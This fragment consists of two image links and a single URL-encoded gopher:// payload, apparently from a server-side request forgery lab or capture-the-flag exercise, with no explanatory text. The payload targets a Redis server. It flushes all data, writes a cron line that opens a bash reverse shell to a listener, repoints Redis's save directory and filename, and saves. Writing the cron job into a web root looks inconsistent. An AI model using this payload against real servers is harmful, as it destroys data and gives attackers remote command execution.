 gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/45952 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/www/html/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a